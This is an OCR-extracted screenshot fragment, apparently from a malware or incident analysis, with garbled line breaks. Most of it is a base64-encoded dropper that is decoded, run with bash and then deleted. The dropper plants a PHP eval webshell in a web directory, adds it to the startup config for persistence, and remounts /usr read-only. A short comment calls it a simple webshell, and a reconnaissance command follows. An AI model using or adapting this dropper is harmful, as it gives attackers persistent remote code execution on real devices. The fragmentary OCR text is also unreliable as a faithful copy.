
LnBocDsKZWNobyAiZWNobyBcIjw/c
GhwIE
BldmFsKGJhc2U2NF9kZWNvZGUoXFx
cJF9QT1NUWydmOTIzM2Q4NDA2J10p
KTtcIiA+IC91c3IvbG9jYWwvd3d3L
3h1aS9jb21tb24vY3NzL2Y5MjMzZD
g0MDZjc3MucGhwIiA+PiAvY29uZml
nL3N0YXJ0dXA7Cm1vdW50IC1vIHJv
LHJlb
W91bnQgL3VzcjsK|base64 -d >
/tmp/f5.sh;/bin/bash
/tmp/f5.sh;rm
/tmp/f5.sh;\\""}
The base64 encoded text decodes to a
simple webshell:
echo "=====";
cat /etc/hostname;